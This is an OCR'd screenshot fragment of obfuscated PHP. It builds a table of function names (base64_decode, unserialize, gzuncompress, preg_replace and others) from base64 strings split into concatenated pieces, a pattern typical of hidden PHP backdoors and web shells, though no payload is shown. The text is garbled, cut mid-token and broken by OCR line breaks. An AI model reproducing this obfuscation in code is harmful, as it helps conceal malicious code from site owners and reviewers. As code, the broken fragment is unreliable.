
Y29kZQ=='
),base64_decode(
''
.
'YmF'
.
'zZTY0X2Rl
Y'
.
'2'
.
'9kZ'
.
'Q=='
),base64_decode(
'c2h1ZmZsZ
Q=='
),base64_decode(
'YmFzZ'
.
'TY0X2'
.
'R'
.
'lY2
9k'
.
'ZQ=='
),base64_decode(
''
.
'YmFzZTY0'
.
'X2R
lY2'
.
'9kZQ=='
),base64_decode(
'dW5zZXJpYWxpem
U'
.
'='
),base64_decode(
'YmFzZT'
.
'Y'
.
'0X2R'
.
'l
Y'
.
'29kZ'
.
'Q=='
),base64_decode(
''
.
'c3RycG9
z'
),base64_decode(
''
.
'YXJyYXlfbWVyZ2U='
),bas
e64_decode(
'd'
.
'W'
.
'5w'
.
'YWNr'
),base64_decod
e(
'Z3'
.
'p'
.
'1bm'
.
'NvbXByZXNz'
),base64_decode
(
'dW5zZX'
.
'JpYWx'
.
'pem'
.
'U='
),base64_decode
(
'aXNf'
.
'YX'
.
'Jy'
.
'YXk='
),base64_decode
(
'a'
.
'X'
.
'NfYXJyYX'
.
'k='
),base64_decode(
'YX
J'
.
'yYX'
.
'lfbWVyZ2'
.
'U='
),base64_decode(
'c3
R'
.
'yX3Jlc'
.
'GxhY'
.
'2U='
),base64_decode(
'c3R
yc'
.
'G9z'
),base64_decode(
'c3V'
.
'ic3'
.
'Ry'
),b
ase64_decode(
'c2V'
.
'y'
.
'aW'
.
'FsaX'
.
'p'
.
'l'
),
base64_decode(
'c'
.
'H'
.
'JlZ1'
.
'9yZXBsYWNl'
),b
ase64_decode(
''
.
'YmFz'
.
'ZTY0'
.
'X2RlY29kZQ=
='
),base64_decode(
'Y'
.
'mFz'
.
'Z'
.
'TY0X2RlY
2'
.
'9kZQ=='
),base64_decode(
'YmFzZTY0X'
.
'2RlY
29k'
.
'ZQ=='
),base64_decode(
'dGltZQ=='
),base6
4_decode(
'ZX'
.
'h'
.
'wbG9k'
.
'ZQ=='
),base64_dec
ode(
'Y29'
.
'1'
.
'bnQ='
),base64_decode(
'ZXhwb
G'
.
'9kZQ=='
),base64_decode(
'ZX'
.
'hwbG9kZQ=